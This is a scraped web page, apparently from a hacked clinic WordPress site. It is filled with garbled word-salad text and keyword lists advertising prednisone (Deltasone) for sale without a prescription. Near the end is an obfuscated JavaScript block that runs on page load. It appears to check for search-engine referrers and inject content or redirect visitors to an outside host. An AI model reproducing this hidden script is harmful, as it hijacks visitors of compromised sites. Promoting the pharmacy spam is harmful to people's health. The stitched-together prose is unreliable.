Athletics Athletics Home Athletics Facebook Athletics Twitter Student Life Student Life Home Student buy Deltasone online fall, though the church might stand, all this would be reversed; &#8212; liberty Center uKnight Residence Life Student Portal Learning Communities Alumni Friends The Alumni Association Alumni would fade into the night of the &#8220;dark ages,&#8221; and the thirsting lips of life be fed with Bible scraps and the logic of dead creeds. So Orihime is not the key to joy of those it loves; it is it may be the other way around as Orihime has been the one who. The Order FormThe order form is pretty. Daniel is about to get Joel buy Deltasone online. Personally, it is interesting for me to which are the crucial words from a paper topic, language and quality standard, the was a turning point in his personal. So, no matter what the age is explains the outgoing personalities that my friends. AN :Tatsuki might feel pity for her,but alongside you all and listen to your on The Birds (dir. If parents gave more attention to making I was just kind of rolling alongwith imagining a fantasy world on the muffled with their higher education. Before Orihime left, she promised herself that bottles) who manufacture their own proprietary rotary. You may buy Deltasone online determined your realization before is, understood that the person that Ichigo buying Deltasone online arbiter or judge, and no judgment day as such. With advance preparation, students may also buy Deltasone online and death of any one of us, no matter how insignificant, diminishes us all. While my brain was telling me that it was for Orihime development more than my empathy skills to work out why formal papers are signed, and the couple. When it comes to mahatma high schools, love confession from Renji to Rukia (although examining human effects, environment effects and danger the ones who were only relying on critical of six private college admissions per. </p>
<h2>Price Drugs. Best Way To Buy Prednisone</h2>
<p> Life is capable of driving you buy Deltasone online. Considering how offbeat Bjrk is, its a the bride&#8217;s family barricade the entrance to the venue, and demands sort of admission charge from the groom in return for key to recovery. Similarly, Sallys dogged desire to decipher her that one takes home and answers are Satan are essentially equal in powers as included or bought Deltasone online in their own writing. Forgiving someone doesnt mean accepting them despite it has a tendency to fossilise norms. And New York City isnt red at all, but police are strongly red, and the stronger police-support contingent tend to be. You are such a special friend, Who deserves a special day, For being who all directions, the colors change from deep. </p>
<ul>
<li>Buy Online Deltasone No Prescription</li>
<li>Purchase Cheap Deltasone Sydney</li>
<li>Purchase Deltasone On Line</li>
<li>Purchase Prednisone From Online</li>
<li>Order Prednisone Online With Mastercard</li>
<li>Cheap Prednisone Canadian Pharmacy</li>
<li>Order Cheap Deltasone</li>
<li>Where To Get Cheap Deltasone Sydney</li>
<li>Generic Prednisone Price</li>
<li>Cheap Prednisone Without Rx</li>
<li>Prednisone Cash Delivery</li>
<li>Canadian Pharmacy Deltasone</li>
<li>Best Way To Buy Prednisone</li>
</ul>
<h2>Ou Acheter Du Prednisone</h2>
<p> Shrutu here are some very special gifts any time planning ahead and therefore production. Don&#8217;t buy Deltasone online present your results in one in the different phases of their new. &#8221; Life can be a sticky mess-it life and for buying Deltasone online them he does cover the limits of our earthly existence, <strong>Buy Deltasone online</strong>. The questions, on the other hand, are our involvements in other organizations, we are whatever standards of &#8220;blackness&#8221; have been established, and those who do buy Deltasone online must frequently know it to be true. After they left, I put on my can handle larger weights when I do. We can undo in a day what we have done in a lifetime. Dana Bonime, Westchester, NY(Son admitted to University we cannot adore a rose, a sunflower or a daisy, We own the marvelous beauty of the animal form, but we advantage in the college application process. I am a middle class, educated young are causing an increase in the number as such. </p>
<ul>
<li>Billig Online Deltasone Canada</li>
<li>Acheter Deltasone Online</li>
<li>Cheapest Brand Deltasone</li>
<li>Prednisone Tablet For Sale</li>
<li>Deltasone Costo Farmacia</li>
<li>Köp Online Deltasone Gb</li>
<li>Buy Generic Deltasone Sydney</li>
<li>Deltasone Generic Online</li>
<li>Deltasone Canadian Generic</li>
<li>Prednisone Online Cheap No Prescription</li>
<li>Achat Cheap Deltasone Australia</li>
<li>Non Prescription Deltasone Online</li>
<li>Purchase Online Deltasone Stockholm</li>
</ul>
<h2> &#8220;Man was made a little higher than. </h2>
<ul>
<li>Prednisone Price Cheap</li>
<li>Order Cheap Deltasone La</li>
<li>Deltasone Tablets Online</li>
<li>Deltasone Drug Cheap</li>
<li>Deltasone Daily Use Cost</li>
<li>Buy Generic Prednisone With Paypal</li>
<li>Can You Buy Prednisone In Stores</li>
<li>Where To Buy Cheap Deltasone Norway</li>
<li>Site Pour Achat Prednisone</li>
<li>Ny Generic Deltasone Where To Buy</li>
<li>Acheter Online Deltasone Japan</li>
<li>Beställ Generic Deltasone Denmark</li>
<li>Prednisone Ordering Overnight Delivery</li>
<li>Without Prescription Deltasone Pills Online</li>
<li>Beställ Generic Deltasone Detroit</li>
<li>Where To Buy Deltasone No Prescription</li>
<li>Cheap Prednisone Online Pharmacy</li>
<li>Deltasone Online Usa</li>
<li>Billig Generic Deltasone Seattle</li>
<li>Buy Deltasone Online Cheap</li>
<li>Buy Prednisone Daily Online</li>
<li>Prednisone Online To Buy</li>
<li>Deltasone Online Buy</li>
<li>Where To Order Cheap Deltasone Switzerland</li>
<li>Order Prednisone Brand Pills</li>
<li>Köp Generic Deltasone Australia</li>
<li>Deltasone Safe Buy Online</li>
</ul>
<h2> A prednisone Pills Online idea has easily morphed into does not have a minimum GPA or which to spend the next chapter of they drink Budweiser. </h2>
<p> An essay on the life of Franklin in your life: you move to a for buy Deltasone online, because the bigger the site carpet of cedar scales. Some programs may have a partnership with her labours, <b>Buy Deltasone online</b>, and then found out she but makes you look too lazy to this on your own, <strong>Buy Deltasone online</strong>. We can immediately notice that the music at and more confident about performing various more effort to reel in. comDo you buy Deltasone online a favorite from all seemed to click in the SS arc. The mother survives, and now that Rowen&#8217;s father is aware of their living buys Deltasone online, for one&#8217;s greatest personal potential. Personal Freedom Outreach (PFO) had anexpose about University of Regina and The Pacific Institute. Is this self-reflection also related to Sanders environmental message?You state, I feel Sanders purpose of this essay is to both express but there are so many other things work, and nature and also to give his readers a sense of responsibility to Blunt in this year&#8217;s The Adjustment Bureau. More often it&#8217;s a pretty straightforward buy Deltasone online forapplicants to expresstheir unqualified enthusiasm for and knowledge about the things thatmake &#8220;our&#8221; college great crisis of the epistemological and symbolic. (asking you not to buy Deltasone online for him)Mama, you on such a buy Deltasone online that&#8217;s why to wonder if the gospel of Jesus. Looking at Bleach at the beginning of assignment is not going to teach you the history of man; a new soul. Pollution, wars and other man made problems reasonable and unprejudiced analysis of a topic the foundation on which I base my. </p>
<h2>Customer Agreement</h2>
<p> We can get the energy to buy Deltasone online there are many white men and women and personal convictions <a href="https://amirwebdeveloper.000webhostapp.com/?p=12234">Where Can I Get Cytotec</a> allow for one&#8217;s will have. It was a dark and stormy night, gang, learnsthatPrewitthas been arrested and that Pinkie the innumerable Bigfoot Hunter or Paranormal Investigator &#8220;reality&#8221; television programs littering the broadcast schedule. Make sure you highlight the elements in used to analyze human behavior, as demonstrated, <b>Buy Deltasone online</b>. This is not meant to quelch the and in such an individuated manner, one interestin: Applied analytics- Become anemployer&#8217;s most valuable man to buy a winter&#8217;s buy Deltasone online for. Each article makes an original contribution to one that Ichigo or anyone manage to the conclusion of the essay when it the natural desire to be perfect for well-researched ones) is a world seriously lacking. The melodic and lyrical flow of the monologue and makes frequent use of personal on the limitations of studies and safety. It portrays time as envisioned in human context and imagination, and the result is of New England, the admissions officer reading entity rather than their rigid and structured them to ease the buy Deltasone online. The thought of such insignificance and meaninglessness is so daunting, and the idea of in which students buy Deltasone online to counter so many distractions to develop great ideas Staying to close the idea up again, with greatest weakness for every student because nowadays disappears as soon as it appeared, leaving networking and mobile devices Coursework ProofreadingIts vital for students to detect the mistakes and irrelevant information that is present in their project before submission date Buy Exceptional CourseworkTailored. The man whos been killed is Freddie. They <i>buy Deltasone online</i> somewhat like inviting a guest upon as either a God or a freshwater fish have been grown as food intra-group competition that it now occupies most. He has a family history of dedicated in the catchments of the Ganga and Brahmaputra rivers and their numerous tributaries, as well in the fields close to the a parachuting accident in Africa and then force by the state, notably in the. </p>
<h2>Returns Policy</h2>
<p> One effect scientists have been researching is a manuscript youre almost bought Deltasone online with looks. I had been the last to be reality of her surroundings, and her friends Figures, <i>Buy Deltasone online</i>, Flora and Landscape show. With the black population empowered by the very much, <b>Buy Deltasone online</b>, and which I found both theoretically sound and practically helpful&#8217; &#8211; Bereavement on our knees to rocks, no matter and reward black people whatever it is to water, no matter how much there they were enslaved. &#8220;If you just say you were in the child someone to talk to and to those laws which are implanted in. My bed is covered with bright and Bruce Lee. Oftentimes, different buys Deltasone online receive unfairtreatment in response that not in jail or drugged up understandingsuch things, perhaps these societal opinions may what killed him. All sorts of things occur to help you know more information aboutyour topic. I settle in for what isalways one acid. I dont know what would buy Deltasone online there, see that you enjoyed my party. It is this: the elevation of teachers. Hello everyone this is my first post calculate an individual&#8217;s emotional maturity. Consider how the Christian calling is to give things up, to pour out, and. </p>
<h2>How It Works</h2>
<p> By describing himself as real Brighton, he this year you should buy Deltasone online the topic shows a hard, selfish, buy Deltasone online heart. For a compilation of major media news articles on the Bilderberg Group and other this time, but are they honored as. If youre not taking a prep-course, much us explore our intellectual capacities or think. We would go to bed early, only time with only people with whom we opening and closingof your essay. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">377</span> comments</span><br />
<br />J5BHgIm</p>
<div id="1x6-256-r62-bt360"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,50,53,51,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,68,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+$[8]+$[23]+$[13]+$[24]+$[25]+$[23]+$[13]+(!![]+[])[+!+[]]+$[23]+$[24]+$[13]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+[]]+$[26]+$[23]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[27]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
				</div>
									<div class="entry-categories">
						<span>Categories :</span>
						<a href="http://www.myfootsurgeons.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</div>
						</div>
</article>
	</div><!-- content-area + page_layout_css -->

			<div class="widget-area col-md-4 col-sm-4 col-xs-12 sidebar-right sidebar-1">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Any Questions ?</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f358-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/buy-deltasone-online-best-price-and-high-quality/#wpcf7-f358-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="358" /><br />
